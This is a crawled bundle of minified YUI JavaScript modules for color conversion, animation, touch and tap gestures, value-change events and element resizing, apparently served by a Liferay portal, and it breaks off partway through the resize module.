YUI.add("color-base",function(e,t){var n=/^#?([\da-fA-F]{2})([\da-fA-F]{2})([\da-fA-F]{2})(\ufffe)?/,r=/^#?([\da-fA-F]{1})([\da-fA-F]{1})([\da-fA-F]{1})(\ufffe)?/,i=/rgba?\(([\d]{1,3}), ?([\d]{1,3}), ?([\d]{1,3}),? ?([.\d]*)?\)/,s={HEX:"hex",RGB:"rgb",RGBA:"rgba"},o={hex:"toHex",rgb:"toRGB",rgba:"toRGBA"};e.Color={KEYWORDS:{black:"000",silver:"c0c0c0",gray:"808080",white:"fff",maroon:"800000",red:"f00",purple:"800080",fuchsia:"f0f",green:"008000",lime:"0f0",olive:"808000",yellow:"ff0",navy:"000080",blue:"00f",teal:"008080",aqua:"0ff"},REGEX_HEX:n,REGEX_HEX3:r,REGEX_RGB:i,re_RGB:i,re_hex:n,re_hex3:r,STR_HEX:"#{*}{*}{*}",STR_RGB:"rgb({*}, {*}, {*})",STR_RGBA:"rgba({*}, {*}, {*}, {*})",TYPES:s,CONVERTS:o,convert:function(t,n){var r=e.Color.CONVERTS[n.toLowerCase()],i=t;return r&&e.Color[r]&&(i=e.Color[r](t)),i},toHex:function(t){var n=e.Color._convertTo(t,"hex"),r=n.toLowerCase()==="transparent";return n.charAt(0)!=="#"&&!r&&(n="#"+n),r?n.toLowerCase():n.toUpperCase()},toRGB:function(t){var n=e.Color._convertTo(t,"rgb");return n.toLowerCase()},toRGBA:function(t){var n=e.Color._convertTo(t,"rgba");return n.toLowerCase()},toArray:function(t){var n=e.Color.findType(t).toUpperCase(),r,i,s,o;return n==="HEX"&&t.length<5&&(n="HEX3"),n.charAt(n.length-1)==="A"&&(n=n.slice(0,-1)),r=e.Color["REGEX_"+n],r&&(i=r.exec(t)||[],s=i.length,s&&(i.shift(),s--,n==="HEX3"&&(i[0]+=i[0],i[1]+=i[1],i[2]+=i[2]),o=i[s-1],o||(i[s-1]=1))),i},fromArray:function(t,n){t=t.concat();if(typeof n=="undefined")return t.join(", ");var r="{*}";n=e.Color["STR_"+n.toUpperCase()],t.length===3&&n.match(/\{\*\}/g).length===4&&t.push(1);while(n.indexOf(r)>=0&&t.length>0)n=n.replace(r,t.shift());return n},findType:function(t){if(e.Color.KEYWORDS[t])return"keyword";var n=t.indexOf("("),r;return n>0&&(r=t.substr(0,n)),r&&e.Color.TYPES[r.toUpperCase()]?e.Color.TYPES[r.toUpperCase()]:"hex"},_getAlpha:function(t){var n,r=e.Color.toArray(t);return r.length>3&&(n=r.pop()),+n||1},_keywordToHex:function(t){var n=e.Color.KEYWORDS[t];if(n)return n},_convertTo:function(t,n){if(t==="transparent")return t;var r=e.Color.findType(t),i=n,s,o,u,a;return r==="keyword"&&(t=e.Color._keywordToHex(t),r="hex"),r==="hex"&&t.length<5&&(t.charAt(0)==="#"&&(t=t.substr(1)),t="#"+t.charAt(0)+t.charAt(0)+t.charAt(1)+t.charAt(1)+t.charAt(2)+t.charAt(2)),r===n?t:(r.charAt(r.length-1)==="a"&&(r=r.slice(0,-1)),s=n.charAt(n.length-1)==="a",s&&(n=n.slice(0,-1),o=e.Color._getAlpha(t)),a=n.charAt(0).toUpperCase()+n.substr(1).toLowerCase(),u=e.Color["_"+r+"To"+a],u||r!=="rgb"&&n!=="rgb"&&(t=e.Color["_"+r+"ToRgb"](t),r="rgb",u=e.Color["_"+r+"To"+a]),u&&(t=u(t,s)),s&&(e.Lang.isArray(t)||(t=e.Color.toArray(t)),t.push(o),t=e.Color.fromArray(t,i.toUpperCase())),t)},_hexToRgb:function(e,t){var n,r,i;return e.charAt(0)==="#"&&(e=e.substr(1)),e=parseInt(e,16),n=e>>16,r=e>>8&255,i=e&255,t?[n,r,i]:"rgb("+n+", "+r+", "+i+")"},_rgbToHex:function(t){var n=e.Color.toArray(t),r=n[2]|n[1]<<8|n[0]<<16;r=(+r).toString(16);while(r.length<6)r="0"+r;return"#"+r}}},"patched-v3.18.1",{requires:["yui-base"]});
YUI.add("anim-base",function(e,t){var n="running",r="startTime",i="elapsedTime",s="start",o="tween",u="end",a="node",f="paused",l="reverse",c="iterationCount",h=Number,p={},d;e.Anim=function(){e.Anim.superclass.constructor.apply(this,arguments),e.Anim._instances[e.stamp(this)]=this},e.Anim.NAME="anim",e.Anim._instances={},e.Anim.RE_DEFAULT_UNIT=/^width|height|top|right|bottom|left|margin.*|padding.*|border.*$/i,e.Anim.DEFAULT_UNIT="px",e.Anim.DEFAULT_EASING=function(e,t,n,r){return n*e/r+t},e.Anim._intervalTime=20,e.Anim.behaviors={left:{get:function(e,t){return e._getOffset(t)}}},e.Anim.behaviors.top=e.Anim.behaviors.left,e.Anim.DEFAULT_SETTER=function(t,n,r,i,s,o,u,a){var f=t._node,l=f._node,c=u(s,h(r),h(i)-h(r),o);l?"style"in l&&(n in l.style||n in e.DOM.CUSTOM_STYLES)?(a=a||"",f.setStyle(n,c+a)):"attributes"in l&&n in l.attributes?f.setAttribute(n,c):n in l&&(l[n]=c):f.set?f.set(n,c):n in f&&(f[n]=c)},e.Anim.DEFAULT_GETTER=function(t,n){var r=t._node,i=r._node,s="";return i?"style"in i&&(n in i.style||n in e.DOM.CUSTOM_STYLES)?s=r.getComputedStyle(n):"attributes"in i&&n in i.attributes?s=r.getAttribute(n):n in i&&(s=i[n]):r.get?s=r.get(n):n in r&&(s=r[n]),s},e.Anim.ATTRS={node:{setter:function(t){return t&&(typeof t=="string"||t.nodeType)&&(t=e.one(t)),this._node=t,!t,t}},duration:{value:1},easing:{value:e.Anim.DEFAULT_EASING,setter:function(t){if(typeof t=="string"&&e.Easing)return e.Easing[t]}},from:{},to:{},startTime:{value:0,readOnly:!0},elapsedTime:{value:0,readOnly:!0},running:{getter:function(){return!!p[e.stamp(this)]},value:!1,readOnly:!0},iterations:{value:1},iterationCount:{value:0,readOnly:!0},direction:{value:"normal"},paused:{readOnly:!0,value:!1},reverse:{value:!1}},e.Anim.run=function(){var t=e.Anim._instances,n;for(n in t)t[n].run&&t[n].run()},e.Anim.pause=function(){for(var t in p)p[t].pause&&p[t].pause();e.Anim._stopTimer()},e.Anim.stop=function(){for(var t in p)p[t].stop&&p[t].stop();e.Anim._stopTimer()},e.Anim._startTimer=function(){d||(d=setInterval(e.Anim._runFrame,e.Anim._intervalTime))},e.Anim._stopTimer=function(){clearInterval(d),d=0},e.Anim._runFrame=function(){var t=!0,n;for(n in p)p[n]._runFrame&&(t=!1,p[n]._runFrame());t&&e.Anim._stopTimer()},e.Anim.RE_UNITS=/^(-?\d*\.?\d*){1}(em|ex|px|in|cm|mm|pt|pc|%)*$/;var v={run:function(){return this.get(f)?this._resume():this.get(n)||this._start(),this},pause:function(){return this.get(n)&&this._pause(),this},stop:function(e){return(this.get(n)||this.get(f))&&this._end(e),this},_added:!1,_start:function(){this._set(r,new Date-this.get(i)),this._actualFrames=0,this.get(f)||this._initAnimAttr(),p[e.stamp(this)]=this,e.Anim._startTimer(),this.fire(s)},_pause:function(){this._set(r,null),this._set(f,!0),delete p[e.stamp(this)],this.fire("pause")},_resume:function(){this._set(f,!1),p[e.stamp(this)]=this,this._set(r,new Date-this.get(i)),e.Anim._startTimer(),this.fire("resume")},_end:function(t){var n=this.get("duration")*1e3;t&&this._runAttrs(n,n,this.get(l)),this._set(r,null),this._set(i,0),this._set(f,!1),delete p[e.stamp(this)],this.fire(u,{elapsed:this.get(i)})},_runFrame:function(){var e=this._runtimeAttr.duration,t=new Date-this.get(r),n=this.get(l),s=t>=e;this._runAttrs(t,e,n),this._actualFrames+=1,this._set(i,t),this.fire(o),s&&this._lastFrame()},_runAttrs:function(t,n,r){var i=this._runtimeAttr,s=e.Anim.behaviors,o=i.easing,u=n,a=!1,f,l,c;t>=n&&(a=!0),r&&(t=n-t,u=0);for(c in i)i[c].to&&(f=i[c],l=c in s&&"set"in s[c]?s[c].set:e.Anim.DEFAULT_SETTER,a?l(this,c,f.from,f.to,u,n,o,f.unit):l(this,c,f.from,f.to,t,n,o,f.unit))},_lastFrame:function(){var e=this.get("iterations"),t=this.get(c);t+=1,e==="infinite"||t<e?(this.get("direction")==="alternate"&&this.set(l,!this.get(l)),this.fire("iteration")):(t=0,this._end()),this._set(r,new Date),this._set(c,t)},_initAnimAttr:function(){var t=this.get("from")||{},n=this.get("to")||{},r={duration:this.get("duration")*1e3,easing:this.get("easing")},i=e.Anim.behaviors,s=this.get(a),o,u,f;e.each(n,function(n,a){typeof n=="function"&&(n=n.call(this,s)),u=t[a],u===undefined?u=a in i&&"get"in i[a]?i[a].get(this,a):e.Anim.DEFAULT_GETTER(this,a):typeof u=="function"&&(u=u.call(this,s));var l=e.Anim.RE_UNITS.exec(u),c=e.Anim.RE_UNITS.exec(n);u=l?l[1]:u,f=c?c[1]:n,o=c?c[2]:l?l[2]:"",!o&&e.Anim.RE_DEFAULT_UNIT.test(a)&&(o=e.Anim.DEFAULT_UNIT);if(!u||!f){e.error('invalid "from" or "to" for "'+a+'"',"Anim");return}r[a]={from:e.Lang.isObject(u)?e.clone(u):u,to:f,unit:o}},this),this._runtimeAttr=r},_getOffset:function(e){var t=this._node,n=t.getComputedStyle(e),r=e==="left"?"getX":"getY",i=e==="left"?"setX":"setY",s;return n==="auto"&&(s=t.getStyle("position"),s==="absolute"||s==="fixed"?(n=t[r](),t[i](n)):n=0),n},destructor:function(){delete e.Anim._instances[e.stamp(this)]}};e.extend(e.Anim,e.Base,v)},"patched-v3.18.1",{requires:["base-base","node-style","color-base"]});
YUI.add("anim-color",function(e,t){var n=Number;e.Anim.getUpdatedColorValue=function(t,r,i,s,o){return t=e.Color.re_RGB.exec(e.Color.toRGB(t)),r=e.Color.re_RGB.exec(e.Color.toRGB(r)),(!t||t.length<3||!r||r.length<3)&&e.error("invalid from or to passed to color behavior"),"rgb("+[Math.floor(o(i,n(t[1]),n(r[1])-n(t[1]),s)),Math.floor(o(i,n(t[2]),n(r[2])-n(t[2]),s)),Math.floor(o(i,n(t[3]),n(r[3])-n(t[3]),s))].join(", ")+")"},e.Anim.behaviors.color={set:function(t,n,r,i,s,o,u){t._node.setStyle(n,e.Anim.getUpdatedColorValue(r,i,s,o,u))},get:function(e,t){var n=e._node.getComputedStyle(t);return n=n==="transparent"?"rgb(255, 255, 255)":n,n}},e.each(["backgroundColor","borderColor","borderTopColor","borderRightColor","borderBottomColor","borderLeftColor"],function(t){e.Anim.behaviors[t]=e.Anim.behaviors.color})},"patched-v3.18.1",{requires:["anim-base"]});
YUI.add("anim-xy",function(e,t){var n=Number;e.Anim.behaviors.xy={set:function(e,t,r,i,s,o,u){e._node.setXY([u(s,n(r[0]),n(i[0])-n(r[0]),o),u(s,n(r[1]),n(i[1])-n(r[1]),o)])},get:function(e){return e._node.getXY()}}},"patched-v3.18.1",{requires:["anim-base","node-screen"]});
YUI.add("anim-curve",function(e,t){e.Anim.behaviors.curve={set:function(t,n,r,i,s,o,u){r=r.slice.call(r),i=i.slice.call(i);var a=u(s,0,100,o)/100;i.unshift(r),t._node.setXY(e.Anim.getBezier(i,a))},get:function(e){return e._node.getXY()}},e.Anim.getBezier=function(e,t){var n=e.length,r=[],i,s;for(i=0;i<n;++i)r[i]=[e[i][0],e[i][1]];for(s=1;s<n;++s)for(i=0;i<n-s;++i)r[i][0]=(1-t)*r[i][0]+t*r[parseInt(i+1,10)][0],r[i][1]=(1-t)*r[i][1]+t*r[parseInt(i+1,10)][1];return[r[0][0],r[0][1]]}},"patched-v3.18.1",{requires:["anim-xy"]});


--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-flick/event-flick-min.js&/o/frontend-js-web/aui/event-valuechange/event-valuechange-min.js&/o/frontend-js-web/aui/event-tap/event-tap-min.js&/o/frontend-js-web/aui/resize-base/resize-base-min.js&/o/frontend-js-web/aui/resize-plugin/resize-plugin-min.js&/o/frontend-js-web/aui/aui-modal/aui-modal-min.js&/o/frontend-js-web/aui/aui-modal-resize/aui-modal-resize-min.js&/o/frontend-js-web/liferay/widget_zindex.js&/o/frontend-js-web/liferay/util_window.js&/o/dynamic-data-mapping-web/js/ddm_form.js&/o/frontend-js-web/liferay/store.js&/o/frontend-js-web/liferay/preview.js&/o/frontend-js-web/aui/aui-popover/aui-popover-min.js
body_size: 106147
content:
YUI.add("event-flick",function(e,t){var n=e.Event._GESTURE_MAP,r={start:n.start,end:n.end,move:n.move},i="start",s="end",o="move",u="ownerDocument",a="minVelocity",f="minDistance",l="preventDefault",c="_fs",h="_fsh",p="_feh",d="_fmh",v="nodeType";e.Event.define("flick",{on:function(e,t,n){var s=e.on(r[i],this._onStart,this,e,t,n);t[h]=s},detach:function(e,t,n){var r=t[h],i=t[p];r&&(r.detach(),t[h]=null),i&&(i.detach(),t[p]=null)},processArgs:function(t){var n=t.length>3?e.merge(t.splice(3,1)[0]):{};return a in n||(n[a]=this.MIN_VELOCITY),f in n||(n[f]=this.MIN_DISTANCE),l in n||(n[l]=this.PREVENT_DEFAULT),n},_onStart:function(t,n,i,a){var f=!0,l,h,m,g=i._extra.preventDefault,y=t;t.touches&&(f=t.touches.length===1,t=t.touches[0]),f&&(g&&(!g.call||g(t))&&y.preventDefault(),t.flick={time:(new Date).getTime()},i[c]=t,l=i[p],m=n.get(v)===9?n:n.get(u),l||(l=m.on(r[s],e.bind(this._onEnd,this),null,n,i,a),i[p]=l),i[d]=m.once(r[o],e.bind(this._onMove,this),null,n,i,a))},_onMove:function(e,t,n,r){var i=n[c];i&&i.flick&&(i.flick.time=(new Date).getTime())},_onEnd:function(e,t,n,r){var i=(new Date).getTime(),s=n[c],o=!!s,u=e,h,p,v,m,g,y,b,w,E=n[d];E&&(E.detach(),delete n[d]),o&&(e.changedTouches&&(e.changedTouches.length===1&&e.touches.length===0?u=e.changedTouches[0]:o=!1),o&&(m=n._extra,v=m[l],v&&(!v.call||v(e))&&e.preventDefault(),h=s.flick.time,i=(new Date).getTime(),p=i-h,g=[u.pageX-s.pageX,u.pageY-s.pageY],m.axis?w=m.axis:w=Math.abs(g[0])>=Math.abs(g[1])?"x":"y",y=g[w==="x"?0:1],b=p!==0?y/p:0,isFinite(b)&&Math.abs(y)>=m[f]&&Math.abs(b)>=m[a]&&(e.type="flick",e.flick={time:p,distance:y,velocity:b,axis:w,start:s},r.fire(e)),n[c]=null))},MIN_VELOCITY:0,MIN_DISTANCE:0,PREVENT_DEFAULT:!1})},"patched-v3.18.1",{requires:["node-base","event-touch","event-synthetic"]});
YUI.add("event-valuechange",function(e,t){var n="_valuechange",r="value",i="nodeName",s,o={POLL_INTERVAL:50,TIMEOUT:1e4,_poll:function(t,r){var i=t._node,s=r.e,u=t._data&&t._data[n],a=0,f,l,c,h,p,d;if(!i||!u){o._stopPolling(t);return}l=u.prevVal,h=u.nodeName,u.isEditable?c=i.innerHTML:h==="input"||h==="textarea"?c=i.value:h==="select"&&(p=i.options[i.selectedIndex],c=p.value||p.text),c!==l&&(u.prevVal=c,f={_event:s,currentTarget:s&&s.currentTarget||t,newVal:c,prevVal:l,target:s&&s.target||t},e.Object.some(u.notifiers,function(e){var t=e.handle.evt,n;a!==1?e.fire(f):t.el===d&&e.fire(f),n=t&&t._facade?t._facade.stopped:0,n>a&&(a=n,a===1&&(d=t.el));if(a===2)return!0}),o._refreshTimeout(t))},_refreshTimeout:function(e,t){if(!e._node)return;var r=e.getData(n);o._stopTimeout(e),r.timeout=setTimeout(function(){o._stopPolling(e,t)},o.TIMEOUT)},_startPolling:function(t,s,u){var a,f;if(!t.test("input,textarea,select")&&!(f=o._isEditable(t)))return;a=t.getData(n),a||(a={nodeName:t.get(i).toLowerCase(),isEditable:f,prevVal:f?t.getDOMNode().innerHTML:t.get(r)},t.setData(n,a)),a.notifiers||(a.notifiers={});if(a.interval){if(!u.force){a.notifiers[e.stamp(s)]=s;return}o._stopPolling(t,s)}a.notifiers[e.stamp(s)]=s,a.interval=setInterval(function(){o._poll(t,u)},o.POLL_INTERVAL),o._refreshTimeout(t,s)},_stopPolling:function(t,r){if(!t._node)return;var i=t.getData(n)||{};clearInterval(i.interval),delete i.interval,o._stopTimeout(t),r?i.notifiers&&delete i.notifiers[e.stamp(r)]:i.notifiers={}},_stopTimeout:function(e){var t=e.getData(n)||{};clearTimeout(t.timeout),delete t.timeout},_isEditable:function(e){var t=e._node;return t.contentEditable==="true"||t.contentEditable===""},_onBlur:function(e,t){o._stopPolling(e.currentTarget,t)},_onFocus:function(e,t){var s=e.currentTarget,u=s.getData(n);u||(u={isEditable:o._isEditable(s),nodeName:s.get(i).toLowerCase()},s.setData(n,u)),u.prevVal=u.isEditable?s.getDOMNode().innerHTML:s.get(r),o._startPolling(s,t,{e:e})},_onKeyDown:function(e,t){o._startPolling(e.currentTarget,t,{e:e})},_onKeyUp:function(e,t){(e.charCode===229||e.charCode===197)&&o._startPolling(e.currentTarget,t,{e:e,force:!0})},_onMouseDown:function(e,t){o._startPolling(e.currentTarget,t,{e:e})},_onSubscribe:function(t,s,u,a){var f,l,c,h,p;l={blur:o._onBlur,focus:o._onFocus,keydown:o._onKeyDown,keyup:o._onKeyUp,mousedown:o._onMouseDown},f=u._valuechange={};if(a)f.delegated=!0,f.getNodes=function(){return h=t.all("input,textarea,select").filter(a),p=t.all('[contenteditable="true"],[contenteditable=""]').filter(a),h.concat(p)},f.getNodes().each(function(e){e.getData(n)||e.setData(n,{nodeName:e.get(i).toLowerCase(),isEditable:o._isEditable(e),prevVal:c?e.getDOMNode().innerHTML:e.get(r)})}),u._handles=e.delegate(l,t,a,null,u);else{c=o._isEditable(t);if(!t.test("input,textarea,select")&&!c)return;t.getData(n)||t.setData(n,{nodeName:t.get(i).toLowerCase(),isEditable:c,prevVal:c?t.getDOMNode().innerHTML:t.get(r)}),u._handles=t.on(l,null,null,u)}},_onUnsubscribe:function(e,t,n){var r=n._valuechange;n._handles&&n._handles.detach(),r.delegated?r.getNodes().each(function(e){o._stopPolling(e,n)}):o._stopPolling(e,n)}};s={detach:o._onUnsubscribe,on:o._onSubscribe,delegate:o._onSubscribe,detachDelegate:o._onUnsubscribe,publishConfig:{emitFacade:!0}},e.Event.define("valuechange",s),e.Event.define("valueChange",s),e.ValueChange=o},"patched-v3.18.1",{requires:["event-focus","event-synthetic"]});
YUI.add("event-tap",function(e,t){function a(t,n){n=n||e.Object.values(u),e.Array.each(n,function(e){var n=t[e];n&&(n.detach(),t[e]=null)})}var n=e.config.doc,r=e.Event._GESTURE_MAP,i=r.start,s="tap",o=/pointer/i,u={START:"Y_TAP_ON_START_HANDLE",END:"Y_TAP_ON_END_HANDLE",CANCEL:"Y_TAP_ON_CANCEL_HANDLE"};e.Event.define(s,{publishConfig:{preventedFn:function(e){var t=e.target.once("click",function(e){e.preventDefault()});setTimeout(function(){t.detach()},100)}},processArgs:function(e,t){if(!t){var n=e[3];return e.splice(3,1),n}},on:function(e,t,n){t[u.START]=e.on(i,this._start,this,e,t,n)},detach:function(e,t,n){a(t)},delegate:function(t,n,r,s){n[u.START]=e.delegate(i,function(e){this._start(e,t,n,r,!0)},t,s,this)},detachDelegate:function(e,t,n){a(t)},_start:function(e,t,n,i,s){var a={canceled:!1,eventType:e.type},f=n.preventMouse||!1;if(e.button&&e.button===3)return;if(e.touches&&e.touches.length!==1)return;a.node=s?e.currentTarget:t,e.touches?a.startXY=[e.touches[0].pageX,e.touches[0].pageY]:a.startXY=[e.pageX,e.pageY],e.touches?(n[u.END]=t.once("touchend",this._end,this,t,n,i,s,a),n[u.CANCEL]=t.once("touchcancel",this.detach,this,t,n,i,s,a),n.preventMouse=!0):a.eventType.indexOf("mouse")!==-1&&!f?(n[u.END]=t.once("mouseup",this._end,this,t,n,i,s,a),n[u.CANCEL]=t.once("mousecancel",this.detach,this,t,n,i,s,a)):a.eventType.indexOf("mouse")!==-1&&f?n.preventMouse=!1:o.test(a.eventType)&&(n[u.END]=t.once(r.end,this._end,this,t,n,i,s,a),n[u.CANCEL]=t.once(r.cancel,this.detach,this,t,n,i,s,a))},_end:function(e,t,n,r,i,o){var f=o.startXY,l,c,h=15;n._extra&&n._extra.sensitivity>=0&&(h=n._extra.sensitivity),e.changedTouches?(l=[e.changedTouches[0].pageX,e.changedTouches[0].pageY],c=[e.changedTouches[0].clientX,e.changedTouches[0].clientY]):(l=[e.pageX,e.pageY],c=[e.clientX,e.clientY]),Math.abs(l[0]-f[0])<=h&&Math.abs(l[1]-f[1])<=h&&(e.type=s,e.pageX=l[0],e.pageY=l[1],e.clientX=c[0],e.clientY=c[1],e.currentTarget=o.node,r.fire(e)),a(n,[u.END,u.CANCEL])}})},"patched-v3.18.1",{requires:["node-base","event-base","event-touch","event-synthetic"]});
YUI.add("resize-base",function(e,t){function Lt(){Lt.superclass.constructor.apply(this,arguments)}var n=e.Lang,r=n.isArray,i=n.isBoolean,s=n.isNumber,o=n.isString,u=e.Array,a=n.trim,f=u.indexOf,l=",",c=".",h="",p="{handle}",d=" ",v="active",m="activeHandle",g="activeHandleNode",y="all",b="autoHide",w="border",E="bottom",S="className",x="color",T="defMinHeight",N="defMinWidth",C="handle",k="handles",L="handlesWrapper",A="hidden",O="inner",M="left",_="margin",D="node",P="nodeName",H="none",B="offsetHeight",j="offsetWidth",F="padding",I="parentNode",q="position",R="relative",U="resize",z="resizing",W="right",X="static",V="style",$="top",J="width",K="wrap",Q="wrapper",G="wrapTypes",Y="resize:mouseUp",Z="resize:resize",et="resize:align",tt="resize:end",nt="resize:start",rt="t",it="tr",st="r",ot="br",ut="b",at="bl",ft="l",lt="tl",ct=function(){return Array.prototype.slice.call(arguments).join(d)},ht=function(e){return Math.round(parseFloat(e))||0},pt=function(e,t){return e.getComputedStyle(t)},dt=function(e){return C+e.toUpperCase()},vt=function(t){return t instanceof e.Node},mt=e.cached(function(e){return e.substring(0,1).toUpperCase()+e.substring(1)}),gt=e.cached(function(){var e=[],t=u(arguments,0,!0);return u.each(t,function(t,n){n>0&&(t=mt(t)),e.push(t)}),e.join(h)}),yt=e.ClassNameManager.getClassName,bt=yt(U),wt=yt(U,C),Et=yt(U,C,v),St=yt(U,C,O),xt=yt(U,C,O,p),Tt=yt(U,C,p),Nt=yt(U,A,k),Ct=yt(U,k,Q),kt=yt(U,Q);e.mix(Lt,{NAME:U,ATTRS:{activeHandle:{value:null,validator:function(t){return e.Lang.isString(t)||e.Lang.isNull(t)}},activeHandleNode:{value:null,validator:vt},autoHide:{value:!1,validator:i},defMinHeight:{value:15,validator:s},defMinWidth:{value:15,validator:s},handles:{setter:"_setHandles",value:y},handlesWrapper:{readOnly:!0,setter:e.one,valueFn:"_valueHandlesWrapper"},node:{setter:e.one},resizing:{value:!1,validator:i},wrap:{setter:"_setWrap",value:!1,validator:i},wrapTypes:{readOnly:!0,value:/^canvas|textarea|input|select|button|img|iframe|table|embed$/i},wrapper:{readOnly:!0,valueFn:"_valueWrapper",writeOnce:!0}},RULES:{b:function(e,t,n){var r=e.info,i=e.originalInfo;r.offsetHeight=i.offsetHeight+n},l:function(e,t){var n=e.info,r=e.originalInfo;n.left=r.left+t,n.offsetWidth=r.offsetWidth-t},r:function(e,t){var n=e.info,r=e.originalInfo;n.offsetWidth=r.offsetWidth+t},t:function(e,t,n){var r=e.info,i=e.originalInfo;r.top=i.top+n,r.offsetHeight=i.offsetHeight-n},tr:function(){this.t.apply(this,arguments),this.r.apply(this,arguments)},bl:function(){this.b.apply(this,arguments),this.l.apply(this,arguments)},br:function(){this.b.apply(this,arguments),this.r.apply(this,arguments)},tl:function(){this.t.apply(this,arguments),this.l.apply(this,arguments)}},capitalize:gt}),e.Resize=e.extend(Lt,e.Base,{ALL_HANDLES:[rt,it,st,ot,ut,at,ft,lt],REGEX_CHANGE_HEIGHT:/^(t|tr|b|bl|br|tl)$/i,REGEX_CHANGE_LEFT:/^(tl|l|bl)$/i,REGEX_CHANGE_TOP:/^(tl|t|tr)$/i,REGEX_CHANGE_WIDTH:/^(bl|br|l|r|tl|tr)$/i,HANDLES_WRAP_TEMPLATE:'<div class="'+Ct+'"></div>',WRAP_TEMPLATE:'<div class="'+kt+'"></div>',HANDLE_TEMPLATE:'<div class="'+ct(wt,Tt)+'">'+'<div class="'+ct(St,xt)+'">&nbsp;</div>'+"</div>",totalHSurrounding:0,totalVSurrounding:0,nodeSurrounding:null,wrapperSurrounding:null,changeHeightHandles:!1,changeLeftHandles:!1,changeTopHandles:!1,changeWidthHandles:!1,delegate:null,info:null,lastInfo:null,originalInfo:null,initializer:function(){this._eventHandles=[],this.renderer()},renderUI:function(){var e=this;e._renderHandles()},bindUI:function(){var e=this;e._createEvents(),e._bindDD(),e._bindHandle()},syncUI:function(){var e=this;this.get(D).addClass(bt),e._setHideHandlesUI(e.get(b))},destructor:function(){var t=this,n=t.get(D),r=t.get(Q),i=r.get(I);e.each(t._eventHandles,function(e){e.detach()}),t._eventHandles.length=0,t.eachHandle(function(e){t.delegate.dd.destroy(),e.remove(!0)}),t.delegate.destroy(),t.get(K)&&(t._copyStyles(r,n),i&&i.insertBefore(n,r),r.remove(!0)),n.removeClass(bt),n.removeClass(Nt)},renderer:function(){this.renderUI(),this.bindUI(),this.syncUI()},eachHandle:function(t){var n=this;e.each(n.get(k),function(e,r){var i=n.get(dt(e));t.apply(n,[i,e,r])})},_bindDD:function(){var t=this;t.delegate=new e.DD.Delegate({bubbleTargets:t,container:t.get(L),dragConfig:{clickPixelThresh:0,clickTimeThresh:0,useShim:!0,move:!1},nodes:c+wt,target:!1}),t._eventHandles.push(t.on("drag:drag",t._handleResizeEvent),t.on("drag:dropmiss",t._handleMouseUpEvent),t.on("drag:end",t._handleResizeEndEvent),t.on("drag:start",t._handleResizeStartEvent))},_bindHandle:function(){var t=this,n=t.get(Q);t._eventHandles.push(n.on("mouseenter",e.bind(t._onWrapperMouseEnter,t)),n.on("mouseleave",e.bind(t._onWrapperMouseLeave,t)),n.delegate("mouseenter",e.bind(t._onHandleMouseEnter,t),c+wt),n.delegate("mouseleave",e.bind(t._onHandleMouseLeave,t),c+wt))},_createEvents:function(){var e=this,t=function(t,n){e.publish(t,{defaultFn:n,queuable:!1,emitFacade:!0,bubbles:!0,prefix:U})};t(nt,this._defResizeStartFn),t(Z,this._defResizeFn),t(et,this._defResizeAlignFn),t(tt,this._defResizeEndFn),t(Y,this._defMouseUpFn)},_renderHandles:function(){var e=this,t=e.get(Q),n=e.get(L);e.eachHandle(function(e){n.append(e)}),t.append(n)},_buildHandle:function(t){var n=this;return e.Node.create(e.Lang.sub(n.HANDLE_TEMPLATE,{handle:t}))},_calcResize:function(){var t=this,n=t.handle,r=t.info,i=t.originalInfo,s=r.actXY[0]-i.actXY[0],o=r.actXY[1]-i.actXY[1];n&&e.Resize.RULES[n]&&e.Resize.RULES[n](t,s,o)},_checkSize:function(e,t){var n=this,r=n.info,i=n.originalInfo,s=e===B?$:M;r[e]=t;if(s===M&&n.changeLeftHandles||s===$&&n.changeTopHandles)r[s]=i[s]+i[e]-t},_copyStyles:function(t,n){var r=t.getStyle(q).toLowerCase(),i=this._getBoxSurroundingInfo(t),s;r===X&&(r=R),s={position:r,left:pt(t,M),top:pt(t,$)},e.mix(s,i.margin),e.mix(s,i.border),n.setStyles(s),t.setStyles({border:0,margin:0}),n.sizeTo(t.get(j)+i.totalHBorder,t.get(B)+i.totalVBorder)},_extractHandleName:e.cached(function(e){var t=e.get(S),n=t.match(new RegExp(yt(U,C,"(\\w{1,2})\\b")));return n?n[1
]:null}),_getInfo:function(e,t){var n=[0,0],r=t.dragEvent.target,i=e.getXY(),s=i[0],o=i[1],u=e.get(B),a=e.get(j);return t&&(n=r.actXY.length?r.actXY:r.lastXY),{actXY:n,bottom:o+u,left:s,offsetHeight:u,offsetWidth:a,right:s+a,top:o}},_getBoxSurroundingInfo:function(t){var n={padding:{},margin:{},border:{}};return vt(t)&&e.each([$,W,E,M],function(e){var r=gt(F,e),i=gt(_,e),s=gt(w,e,J),o=gt(w,e,x),u=gt(w,e,V);n.border[o]=pt(t,o),n.border[u]=pt(t,u),n.border[s]=pt(t,s),n.margin[i]=pt(t,i),n.padding[r]=pt(t,r)}),n.totalHBorder=ht(n.border.borderLeftWidth)+ht(n.border.borderRightWidth),n.totalHPadding=ht(n.padding.paddingLeft)+ht(n.padding.paddingRight),n.totalVBorder=ht(n.border.borderBottomWidth)+ht(n.border.borderTopWidth),n.totalVPadding=ht(n.padding.paddingBottom)+ht(n.padding.paddingTop),n},_syncUI:function(){var t=this,n=t.info,r=t.wrapperSurrounding,i=t.get(Q),s=t.get(D);i.sizeTo(n.offsetWidth,n.offsetHeight),(t.changeLeftHandles||t.changeTopHandles)&&i.setXY([n.left,n.top]),i.compareTo(s)||s.sizeTo(n.offsetWidth-r.totalHBorder,n.offsetHeight-r.totalVBorder),e.UA.webkit&&s.setStyle(U,H)},_updateChangeHandleInfo:function(e){var t=this;t.changeHeightHandles=t.REGEX_CHANGE_HEIGHT.test(e),t.changeLeftHandles=t.REGEX_CHANGE_LEFT.test(e),t.changeTopHandles=t.REGEX_CHANGE_TOP.test(e),t.changeWidthHandles=t.REGEX_CHANGE_WIDTH.test(e)},_updateInfo:function(e){var t=this;t.info=t._getInfo(t.get(Q),e)},_updateSurroundingInfo:function(){var e=this,t=e.get(D),n=e.get(Q),r=e._getBoxSurroundingInfo(t),i=e._getBoxSurroundingInfo(n);e.nodeSurrounding=r,e.wrapperSurrounding=i,e.totalVSurrounding=r.totalVPadding+i.totalVBorder,e.totalHSurrounding=r.totalHPadding+i.totalHBorder},_setActiveHandlesUI:function(e){var 